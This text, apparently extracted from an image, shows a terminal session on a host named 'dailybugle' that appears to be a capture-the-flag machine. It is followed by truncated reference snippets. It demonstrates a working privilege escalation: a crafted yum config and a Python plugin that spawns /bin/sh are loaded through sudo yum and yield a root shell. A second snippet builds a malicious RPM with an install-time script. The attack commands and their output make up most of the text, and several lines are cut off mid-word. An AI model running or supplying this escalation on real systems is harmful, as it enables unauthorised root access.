 [jjameson@dailybugle ~]$ TF=$(mktemp -d)
[jjameson@dailybugle ~]$ cat >$TF/x<<EOF
> [main]
> plugins=1
> pluginpath=$TF
> pluginconfpath=$TF
> EOF
[jjameson@dailybugle ~]$ cat >$TF/y.conf<<EOF
> [main]
> enabled=1
> EOF
[jjameson@dailybugle ~]$ cat >$TF/y.py<<EOF
> import os
> import yum
> from yum.plugins import PluginYumExit, TYPE_CORE, TYPE_INTERACTIVE
> requires_api_version='2.1'
> def init_hook(conduit):
>   os.execl('/bin/sh','/bin/sh')
> EOF
[jjameson@dailybugle ~]$ sudo yum -c $TF/x --enableplugin=y
Loaded plugins: y
No plugin match for: y
sh-4.2# id
uid=0(root) gid=0(root) groups=0(root)
sh-4.2#
(a) It runs commands using a specially crafted R
target.
TF=$(mktemp -d)
echo 'id' > $TF/x.sh
fpm -n x -s dir -t rpm -a all --before-install
sudo yum localinstall -y x-1.0-1.noarch.rpm
(b) Spawn interactive root shell by loading a custo
TF=$(mktemp -d)
cat >$TF/x<<EOF
[main]
plugins=1
pluginpath=$TF
pluginconfpath=$TF
cat >$TF/y.conf<<EOF
[main]
enabled=1
EOF
cat >$TF/y.py<<EOF
import os
from yum.plugins import PluginYumExit, TYPE_CO
requires_api_version='2.1'
def init_hook(conduit):
  os.execl('/bin/sh','/bin/sh')
EOF